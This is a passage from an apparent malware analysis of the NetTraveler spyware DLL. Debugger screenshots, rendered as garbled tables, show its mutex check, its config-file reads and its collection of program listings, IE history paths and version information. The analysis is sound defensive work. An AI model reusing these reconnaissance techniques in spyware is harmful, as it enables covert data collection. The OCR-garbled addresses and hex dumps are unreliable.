| dword ptr                                                                                                    | [10009088 <1 | 0001C8F<br>00001C91<br>00001C92<br>00001C98<br>00001C98<br>00001C43<br>fastuserswi<br>erswitching | 6A 01<br>56<br>FF 15 88 90<br>A3 54 70 01<br>FF 15 84 90<br>3D 87 00 00<br>tchingcompati | 0 00 10<br>10<br>0 00 10<br>0 00<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10 | reateMutexA> | i<br>ord ptr ds:<br>rd ptr ds:<br>ord ptr ds:<br>.B7<br>]= <kernel32< th=""><th>[&lt;&amp;CreateMu<br/>10017054],<br/>[&lt;&amp;GetLast</th><th>utexa&gt;]<br/>eax<br/>error&gt;]<br/>exA&gt;</th><th></th><th>&gt;</th></kernel32<> | [<&CreateMu<br>10017054],<br>[<&GetLast | utexa>]<br>eax<br>error>]<br>exA>     |                          | >         |
|                                                                                                    | • 1          | 0001C8A                                                                                           | 68 CO B2 00                                                                              | 0 10                                                                                   | push fa      | stuserswitc                                                                                                    | hingcompati                             | ibilityex.1000B2C0                    | 1000B2C0: "NetTravler Is | Running!" |

#### Figure 26

Now it retrieves a few elements from the configuration file config\_t.dat created by the first process:

WebPage, DownCmdTime, UploadRate, AutoCheck, UP and CheckedSuccess (it doesn't exist at this time, so the function returns 0). All of the values are extracted using GetPrivateProfileString and GetPrivateProfileInt APIs:

|                          |                               | 0004EDE<br>0004EDF<br>0004EE9<br>0004EE9<br>0004EE9<br>0004EE8<br>0004EF3<br>0004EF4<br>0004F60 | 50<br>68 00 01 00<br>68 98 72 01<br>68 98 88 00<br>53<br>FF 15 A4 90<br>8B 3D A8 90<br>8D 44 24 10 | 000<br>10<br>10<br>10<br>00 10<br>00 10<br>00 10 | push eai<br>push 100<br>push fas<br>push fas<br>push ebi<br>call dwc<br>mov edi,<br>lea eax, | tuserswitc<br>tuserswitc<br>tuserswitc<br>ord ptr ds:<br>dword ptr<br>dword ptr | hingcompati<br>hingcompati<br>hingcompati<br>[<&GetPriva<br>ds:[<&GetPr<br>ss:[esp+10]   | bilityex.10<br>bilityex.10<br>bilityex.10<br>teProfileSI<br>ivateProfil | 016870<br>017298<br>0008898<br>ringA>]<br>eIntA>] | <pre>eax: "C:\\WINDOWS\\system\\config_t.<br/>1000B898: "WebPage"<br/>ebx: "Option"</pre> |
|--------------------------|-------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|---------------------------------------------------|-------------------------------------------------------------------------------------------|
| .text:1000               | 4EF4 fastuse                  | rswitchingc                                                                                     | compatibility                                                                                      | ex.dll:\$4EF                                     | 4 #42F4                                                                                      | rilestringA                                                                     | >j= <kernel3< th=""><th>2.GetPriva</th><th>Cerrotile</th><th>stringa&gt;</th></kernel3<> | 2.GetPriva                                                              | Cerrotile                                         | stringa>                                                                                  |
| Dump 1                   | U Dump 2                      | Dump 3                                                                                          | Ump 4                                                                                              | Dump 5                                           | 💮 Watch 1                                                                                    | [x=] Locals                                                                     | 2 Struct                                                                                 | 00B7F008                                                                | 1000B8A0<br>1000B898                              | "Option"<br>"WebPage"                                                                     |
| Address   H              | lex                           |                                                                                                 |                                                                                                    |                                                  | ASCII                                                                                        |                                                                                 | ^                                                                                        | 00B7F010                                                                | 10017298                                          | fastuserswitchingcompatibilityex. 10017298                                                |
| 0087F030 4<br>0087F040 6 | 3 3A 5C 57 4<br>5D 5C 63 6F 6 | 9 4E 44 4F<br>E 66 69 67                                                                        | 57 53 5C 73<br>5F 74 2E 64                                                                         | 79 73 74 65<br>61 74 00 00                       | <pre>d:\WINDOWS\ m\config_t.</pre>                                                           | syste<br>dat                                                                    |                                                                                          | 00B7F014<br>00B7F018<br>00B7F01C                                        | 00000100<br>00B7F030                              | "C:\\WINDOWS\\system\\config_t.dat"                                                       |
| Figure 2                 | 27                            |                                                                                                 |                                                                                                    |                                                  |                                                                                              |                                                                                 |                                                                                          |                                                                         |                                                   |                                                                                           |

| <ul> <li>10004F04</li> <li>10004F05</li> <li>10004F07</li> <li>10004F07</li> </ul>                                                                                                    | 50<br>6A 00<br>68 <u>8C B8 00 10</u><br>53                          | push eax<br>push 0<br>push fastuserswitchingcompatibilityex.1000B88C<br>push eby                                                                                                    | <pre>eax:"C:\\WINDOWS\\system\\config_t 1000888C:"DownCmdTime" ebx:"Dotion"</pre>                                                                   |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| EIP 10004F0D<br>10004F0F                                                                                                    | FF D7<br>A3 6C 68 01 10                                             | call edi<br>mov dword ptr ds:[1001686C],eax                                                                                                    | edi:GetPrivateProfileIntA<br>eax:"C:\\WINDOWS\\system\\config_t                                                                                     |
| edi= <kernel32.getprivateprofile< td=""><td>IntA&gt; (76358FD0)</td><td></td><td></td></kernel32.getprivateprofile<>                                                                                              | IntA> (76358FD0)                                                    |                                                                                                    |                                                                                                    |
| .text:10004F0D fastuserswitchin                                                                                                    | gcompatibilityex.dll:\$4F                                           | 0D #430D                                                                                                    |                                                                                                    |
| Dump 1 Dump 2 Dump                                                                                                    | 3 🚛 Dump 4 🚛 Dump 5                                                 | Image: Watch 1         [x=] Locals         Image: Watch 2         Image: Watch 3         Image: Watch 3         Image: Wat | "Option"<br>"DownCmdTime"                                                                                                    |
| Address Hex<br>10016870 68 74 74 70 3A 2E 2E 7                                                                                                    | 7 77 77 25 76 69 70 60 6                                            | ASCII 00087F018 0000000 0087F010 00087F030 00087F030 00080000000000000000000000000000000                   | "C:\\WINDOWS\\system\\config_t.dat"                                                                                                    |
| Figure 28                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
| 10004F18     10004F19     10004F18     10004F18     10004F20     10004F21                                                                                                    | 50<br>6A 00<br>68 <u>80 88 00 10</u><br>53<br>FF D7                 | push eax<br>push 0<br>push fastuserswitchingcompatibilityex.1000B880<br>push ebx<br>call edi                                                                                                    | <pre>eax:"C:\\WINDOWS\\system\\config_t 1000BS80:"UploadRate" ebx:"Option" ediiGetPrivateProfileIntA</pre>                                          |
| <                                                                                                    |                                                                     | land de la fandande                                                                                                    |                                                                                                    |
| edi= <kernel32.getprivateprofile< td=""><td>IntA&gt; (76358FD0)</td><td></td><td></td></kernel32.getprivateprofile<>                                                                                              | IntA> (76358FD0)                                                    |                                                                                                    |                                                                                                    |
| .text:10004F21 fastuserswitchin                                                                                                    | gcompatibilityex.dll:\$4F                                           | 21 #4321                                                                                                    | 1                                                                                                    |
| Dump 1 Dump 2 Dump                                                                                                    | 3 💭 Dump 4 💭 Dump 5                                                 | Watch 1 [x=] Locals      Struct 0087F014 10008880 *     0087F014 10008880 *     0087F014 0000800                                                                                                    | "UploadRate"                                                                                                    |
| Address Hex<br>10016870 68 74 74 70 34 25 25 7                                                                                                    | 7 77 77 26 76 69 70 60 6                                            | ASCII 0087F030 0087F030 0087F030                                                                                                    | "C:\\WINDOWS\\system\\config_t.dat"                                                                                                    |
| Figure 29                                                                                                    |                                                                     |                                                                                                    |                                                                                                    |
| <ul> <li>10004F2C</li> <li>10004F2D</li> <li>10004F2F</li> <li>10004F34</li> <li>10004F39</li> </ul>                                                                                                    | 50<br>6A 00<br>8B <u>74 B8 00 10</u><br>68 <u>68 B8 00 10</u><br>53 | push eax<br>push 0<br>mov ebx fastuserswitchingcompatibilityex.1000B874<br>push fastuserswitchingcompatibilityex.1000B868<br>push ebx                                                                                                    | <pre>eax:"C:\\WINDOWS\\system\\config_t ebx:"OtherTwo", 10008874:"OtherTwo 1000868:"AutoCheck" ebx:"OtherTwo"</pre>                                 |
| 31P 10004F44                                                                                                    | FF D7                                                               | call edi                                                                                                    | edi:GetPrivateProfileIntA                                                                                                    |
| edi= <kernel32.getprivateprofile< td=""><td>IntA&gt; (76358FD0)</td><td></td><td></td></kernel32.getprivateprofile<>                                                                                              | IntA> (76358FD0)                                                    |                                                                                                    |                                                                                                    |
| .text:10004F44 fastuserswitching                                                                                                    | gcompatibilityex.dll:\$4F                                           | 44 #4344                                                                                                    |                                                                                                    |
| Dump 1 Dump 2 Dump 3                                                                                                    | 3 💭 Dump 4 💭 Dump 5                                                 | Watch 1  x=  Locals Struct 0087F010 10008874                                                                                                    | "OtherTwo"<br>"AutoCheck"                                                                                                    |
| Address Hex                                                                                                    |                                                                     | ASCII 0007F018 0000000 0087F010 0087F030                                                                                                    | "C:\\WINDOWS\\system\\config_t.dat"                                                                                                    |
| Figure 30                                                                                                    | TITET COLLEGE THE NEW Y                                             |                                                                                                    |                                                                                                    |
| ■ 10004F55<br>■ 10004F55<br>■ 10004F58<br>■ 10004F58<br>■ 10004F58<br>■ 10004F58<br>■ 10004F59<br>■ 10004F50                                                                                                    | 50<br>6A 00<br>68 <u>58 B8 00 10</u><br>53<br>FF D7<br>48           | push eax<br>push 0<br>push fastuserswitchingcompatibilityex.1000B858<br>push ebx<br>call edi<br>dec eax                                                                                                    | <pre>eax:"C:\\WINDOWS\\system\\config_t 1000B858:"CheckedSuccess" ebx:"OtherTwo" edi:GetPrivateProfileIntA eax:"C:\\WINDOWS\\system\\config_t</pre> |
| edi= <kernel32.getprivateprofile< td=""><td>IntA&gt; (76358FD0)</td><td></td><td>,</td></kernel32.getprivateprofile<>                                                                                             | IntA> (76358FD0)                                                    |                                                                                                    | ,                                                                                                    |
| .text:10004F5E fastuserswitchin                                                                                                    | gcompatibilityex.dll:\$4F                                           | 5E #435E                                                                                                    |                                                                                                    |
| U Dump 1 U Dump 2 U Dump 3                                                                                                    | 3 100 Dump 4 100 Dump 5                                             | 6 Watch 1 [x=] Locals Struct 0087F010 10008874                                                                                                    | "OtherTwo"                                                                                                    |
| Address   Hex                                                                                                    |                                                                     | ASCII 00087F018 00000000 0087F012 00087F030 "                                                                                                    | <pre>"C:\\WINDOWS\\svstem\\config_t.dat"</pre>                                                                                                    |
| Figure 31                                                                                                    | 7177 77 36 76160 78 68 6                                            |                                                                                                    |                                                                                                    |
| <ul> <li>100025C0</li> <li>100025C1</li> <li>100025C3</li> <li>100025C3</li> <li>100025C8</li> </ul>                                                                                                    | 50<br>6A 00<br>68 <u>6C B3 00 10</u><br>56                          | push eax<br>push 0<br>push fastuserswitchingcompatibilityex.1000B36C<br>push esi                                                                                                    | <pre>eax:"C:\\WINDOWS\\system\\config_t 1000B36C:"UP" esi:"0ther"</pre>                                                                             |
| EIP 10002559<br>100025CF<br>100025D1                                                                                                    | FF 15 <u>A8 90 00 10</u><br>6A 01<br>59                             | <pre>call dword ptr ds:[&lt;&amp;GetPrivateProfileIntA&gt;] push 1 pop ecx</pre>                                                                                                    |                                                                                                    |
| dword ptr [100090A8 <fastusersw< td=""><td>itchingcompatibilityex.&amp;</td><td>GetPrivateProfileIntA&gt;]=<kernel32.getprivateprofileinta< td=""><td>6</td></kernel32.getprivateprofileinta<></td></fastusersw<> | itchingcompatibilityex.&                                            | GetPrivateProfileIntA>]= <kernel32.getprivateprofileinta< td=""><td>6</td></kernel32.getprivateprofileinta<>                                                                                                    | 6                                                                                                    |
| .text:100025C9 fastuserswitchin                                                                                                    | gcompatibilityex.dll:\$25                                           | C9 #19C9                                                                                                    |                                                                                                    |
| Address Hex                                                                                                    | 3 💭 Dump 4 💭 Dump 5                                                 | Image: Watch 1         Ix=  Locals         Struct         0087EED4         10008300         0087EFD8         1000836C         0087EFD8         00087EFD8         00087EFD8 <th< td=""><td>"Other"<br/>"UP"<br/>"C:\\WINDOWS\\system\\config t dat"</td></th<>                                  | "Other"<br>"UP"<br>"C:\\WINDOWS\\system\\config t dat"                                                                                              |
| 0087E030 48 34 50 57 49 4F 44 4                                                                                                    | E 57 52 50 73 79 72 74 6                                            | S E+\WINDOWS\syste                                                                                                    | c. ((minuows)(system)(config_t.dat"                                                                                                    |

Because we're running the DLL using an executable used by x32dbg to debug the DLL files, the process name is similar to "DLLLoader32\_58D1.exe" (in our case). The malicious process creates a .log file which has the same name as the executable ("DLLLoader32\_58D1.log"):



The file enumerates the directories from "C:\Program File (x86)" and the output is copied to the newly created file:

| 🔚 DLLL | oader32_58D1.log 🔀                     |             |  |  |  |  |  |  |  |  |
|--------|----------------------------------------|-------------|--|--|--|--|--|--|--|--|
| 1      | 10-Strike Network File Search Pro\     |             |  |  |  |  |  |  |  |  |
| 2      | Adobe                                  |             |  |  |  |  |  |  |  |  |
| 3      | AllowBlock                             |             |  |  |  |  |  |  |  |  |
| 4      | Any Sound Recorder\                    |             |  |  |  |  |  |  |  |  |
| 5      | Application Verifier\                  |             |  |  |  |  |  |  |  |  |
| 6      | AudioCoder\                            |             |  |  |  |  |  |  |  |  |
| 7      | Common Files\                          |             |  |  |  |  |  |  |  |  |
| 8      | desktop.ini                            |             |  |  |  |  |  |  |  |  |
| 9      | Detect It Easy\                        |             |  |  |  |  |  |  |  |  |
| 10     | Dev-Cpp\                               |             |  |  |  |  |  |  |  |  |
| 11     | DeviceViewer\                          |             |  |  |  |  |  |  |  |  |
| 12     | DICOMviewer demo\                      |             |  |  |  |  |  |  |  |  |
| 13     | Disk Pulse Enterprise\                 |             |  |  |  |  |  |  |  |  |
| 14     | DiskBoss                               |             |  |  |  |  |  |  |  |  |
| 15     | DiskBoss Enterprise\                   |             |  |  |  |  |  |  |  |  |
| 16     | docPrint Pro v8.0\                     | Figure 34   |  |  |  |  |  |  |  |  |
| 17     | Dup Scout Enterprise\                  | i iguio o i |  |  |  |  |  |  |  |  |
| 18     | Easy Video to iPod Converter\          |             |  |  |  |  |  |  |  |  |
| 19     | Easy Video to PSP Converter\           |             |  |  |  |  |  |  |  |  |
| 20     | Easy WMV ASF ASX to DVD Burner\        |             |  |  |  |  |  |  |  |  |
| 21     | Entity Framework Tools\                |             |  |  |  |  |  |  |  |  |
| 22     | ExeinfoPe                              |             |  |  |  |  |  |  |  |  |
| 23     | Faleemi \                              |             |  |  |  |  |  |  |  |  |
| 24     | Fladler2                               |             |  |  |  |  |  |  |  |  |
| 25     | Flash Slidesnow Maker Professional (   |             |  |  |  |  |  |  |  |  |
| 20     | Free MP3 CD Kipper(                    |             |  |  |  |  |  |  |  |  |
| 20     | Coorde                                 |             |  |  |  |  |  |  |  |  |
| 20     | Google(                                |             |  |  |  |  |  |  |  |  |
| 29     | Graphvizz.so(                          |             |  |  |  |  |  |  |  |  |
| 31     | Immunity Inc)                          |             |  |  |  |  |  |  |  |  |
| 32     | Immorte Fiver                          |             |  |  |  |  |  |  |  |  |
| 33     | InstallShield Installation Information |             |  |  |  |  |  |  |  |  |
| 34     | Internet Explorer\                     |             |  |  |  |  |  |  |  |  |
| 01     | Inocinco Explorer (                    |             |  |  |  |  |  |  |  |  |

RegOpenKeyExA API is used to open

"HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders" registry key and the "History" value is extracted from it using RegQueryValueEx. The content of "History" value is "C:\Users\<Username>\AppData\Local\Microsoft\Windows\History":



## Figure 35

The malware is looking for a file called "C:\Users\

<Username>\AppData\Local\Microsoft\Windows\History\History.IE5\index.dat" which contains Internet browsing history activity, including Internet based searches and opened files:

| E TP                                                                   | * 1<br>* 1<br>* 1<br>* 1<br>* 1                                                                                                    | 00011F9<br>00011FA<br>00011FF<br>0001201<br>0001202<br>0001204<br>0001209<br>0001209 | 57<br>68 80 00 00<br>6A 03<br>57<br>6A 03<br>68 00 00 00<br>FF 74 24 20<br>FF 74 24 20 | 00<br>80                      | push ed<br>push 80<br>push 3<br>push 40<br>push 3<br>push 80<br>push 40 | n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n<br>n                                                                                                    | esp+2C                                                   | FileArl     |         |           |        |            |              |        | X87TW_6 3 (Empty)<br>x87StatusWord 0000<br>x87SW_8 0 x87SW_C:<br>x87SW_C1 0 x87SW_C2:<br>x87SW_S5 0 x87SW_P                         |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------|---------|-----------|--------|------------|--------------|--------|----------------------------------------------------------------------------------------------------|
| dword ptr [<br>.text:10001                                             | 1000904C <f< td=""><td>astuserswit</td><td>chingcompati<br/>ompatibility</td><td>bilityex.&amp;Cr<br/>ex.dll:\$1200</td><td>reateFileA&gt;]</td><td>]=<kernel32.< td=""><td>CreateFil</td><td>eA&gt;</td><td></td><td></td><td></td><td></td><td></td><td>&gt;</td><td>Default (stdcall)<br/>1: [esp] 0087C0F8 "C<br/>2: [esp+4] 8000000<br/>3: [esp+8] 0000003<br/>4: [esp+C] 0000000<br/>5: [esp+10] 00000003</td></kernel32.<></td></f<> | astuserswit                                                                          | chingcompati<br>ompatibility                                                           | bilityex.&Cr<br>ex.dll:\$1200 | reateFileA>]                                                            | ]= <kernel32.< td=""><td>CreateFil</td><td>eA&gt;</td><td></td><td></td><td></td><td></td><td></td><td>&gt;</td><td>Default (stdcall)<br/>1: [esp] 0087C0F8 "C<br/>2: [esp+4] 8000000<br/>3: [esp+8] 0000003<br/>4: [esp+C] 0000000<br/>5: [esp+10] 00000003</td></kernel32.<> | CreateFil                                                | eA>         |         |           |        |            |              | >      | Default (stdcall)<br>1: [esp] 0087C0F8 "C<br>2: [esp+4] 8000000<br>3: [esp+8] 0000003<br>4: [esp+C] 0000000<br>5: [esp+10] 00000003 |
| Dump 1                                                                 | Dump 2                                                                                                    | Dump 3                                                                               | Dump 4                                                                                 | Dump 5                        | 🛞 Watdi 1                                                               | 0087C088<br>0087C08C                                                                                                    | 0087C0F8<br>80000000                                     | "C:\\Users\ | AppData | a\\Local\ | Micros | oft\\Windo | ows\\History | /\\His | tory.IE5\\index.dat"                                                                                                    |
| Address He<br>0087C0F8 43<br>0087C108 44<br>0087C118 73<br>0087C118 73 | X<br>3A 5C 55 7<br>61 74 61 5<br>6F 66 74 5                                                                                                    | 3 65 72 73<br>C 4C 6F 63<br>C 57 69 6E                                               | 5C<br>61 6C 5C 4D<br>64 6F 77 73                                                       | 69 63 72 6F<br>5C 48 69 73    | ASCII<br>C:\Users\<br>Data\Loca<br>soft\Winc                            | 0087C0C0<br>0087C0C4<br>0087C0C8<br>0087C0CC<br>0087C0CC<br>0087C0D0                                                                                                    | 00000003<br>00000000<br>00000003<br>00000080<br>00000080 |             |         |           |        |            |              |        |                                                                                                    |

The process extracts "Version" value from

"HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Internet Explorer" using RegQueryValueEx function:

| 100071E3     100071E4     100071E4     100071E7     100071E7     100071F7     100071F7     100071F7     100071F7     100071F7     10007203     10007203     10007203     10007204     10007204     10007204     10007204     10007204     10007204     10007204     10007202     10007214     10007214     10007214     1000722     10007214     1000722     1000722     1000722     1000722     1000722     1000722     1000722 | 50<br>6A 01<br>53<br>68 <u>58 BF 00 10</u><br>68 02 00 00 80<br>FF 15 <u>08 90 00 10</u><br>75 70<br>6A 40<br>8D BD F1 FD FF FF<br>53 BD F0 FD FF FF<br>F3 AB<br>66 AB<br>AA<br>8D 45 F8<br>C7 45 F8 04 01 00 00<br>50<br>8D 85 F0 FD FF FF<br>53<br>68 <u>50 BE 00 10</u> | <pre>push eax<br/>push i<br/>push ebx<br/>push fatuserswitchingcompatibilityex.10008E58<br/>push 80000002<br/>call dword ptr ds:[&lt;&amp;RegOpenKeyEXA&gt;]<br/>test eax,eax<br/>jme fastuserswitchingcompatibilityex.10007278<br/>push 40<br/>lea edi,dword ptr ss:[ebp-20F]<br/>pop ecx<br/>mov byte ptr ss:[ebp-20F]<br/>pop ecx<br/>stosb<br/>lea eax,dword ptr ss:[ebp-8]<br/>mov dword ptr ss:[ebp-8]<br/>lea eax,dword ptr ss:[ebp-8]<br/>push eax<br/>push ebx<br/>push ebx<br/>push ebx<br/>push ebx<br/>push ebx</pre> | 1000BE58:"Software\\Microsoft\\Inte |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| <ul> <li>10007228</li> <li>10007228</li> </ul>                                                                                                    | FF 15 04 90 00 10                                                                                                    | call dword ptr ds: [<&RegOuervValueExA>]                                                                                                    |                                     |
| • 10007231                                                                                                    | 85 C0                                                                                                    | test eax,eax                                                                                                    |                                     |
| <pre></pre>                                                                                                    |                                                                                                    |                                                                                                    | >                                   |
| dword ptr [10009004 <fastuser< td="">           .text:10007228 fastuserswitch           ### Dump 1         ### Dump 2           Address         Hex           0087F120         49         45         B0         E6         B1         BE         3A</fastuser<>                                                                                                    | switchingcompatibilityex.4Reg<br>ingcompatibilityex.dll:\$7228<br>np 3 Ump 4 Ump 5<br>A 20 49 6E 74 65 72 6E 65 74                                                                                                    | QueryValueExA>]= <advapi32.regqueryvalueexa><br/>#6628<br/>Watch 1  x=Locals &gt; 0087F000 80000002<br/>OB7F004 10008E58 "Software\\<br/>OB7F005 0000000<br/>OB7F005 0000000<br/>OB7F005 0000000<br/>OB7F000 0000000<br/>OB7F000 0000000</advapi32.regqueryvalueexa>                                                                                                    | Microsoft\\Internet Explorer"       |

#### Figure 37

Window 10's Internet Explorer is Build 916299, Version 9.11.16299.0 as shown in the figure below:



## Figure 38

The following information is appended to the .log file: IE History is empty because that file is missing on Windows 10 and the IE version (note that "version" word is written in Chinese language "版本"):

| 74 |                                         |
|----|-----------------------------------------|
| 75 | /////////////////////////////////////// |
| 76 |                                         |
| 77 |                                         |
| 78 | IE History:                             |
| 79 | Figure 39                               |
| 80 | <b>3</b>                                |
| 81 | /////////////////////////////////////// |
| 82 |                                         |
| 83 | IE版本: Internet Explorer 9.11.16299.0    |
| 84 |                                         |

GetVersionExA function is utilized to find the current operating system. The recognized versions are: Microsoft Windows 7, Microsoft Windows Vista, Microsoft Windows 2003, Microsoft Windows 2000, Microsoft Windows XP and Microsoft Windows NT:



.text:10006EC1 fastuserswitchingcompatibilityex.dll:\$6EC1 #62C1

| Ump                                                                             | 1                                            | -                                | Du                               | mp 2                             |                                  |                                  | Dum                              | р3                               |                                  |                            | Dump                             | 94                               | ų                                | D                                      | ump                              | 5                                | 💮 Watch 1                                                                                                  | [x=] Locals                                       | ۲ | 00B7EF30<br>00B7EF34                                                                                                 | 00000150                                            |
|---------------------------------------------------------------------------------|----------------------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------------|----------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
